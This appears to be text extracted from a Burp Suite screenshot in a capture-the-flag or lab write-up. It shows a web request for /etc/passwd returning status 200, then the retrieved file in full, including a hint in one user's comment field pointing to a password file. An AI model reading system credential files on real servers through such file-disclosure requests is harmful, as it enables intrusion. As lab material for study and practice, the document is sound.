 1 /etc/passwd 200 11 2845
55 /etc/passwd 200 4 2844
Request Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin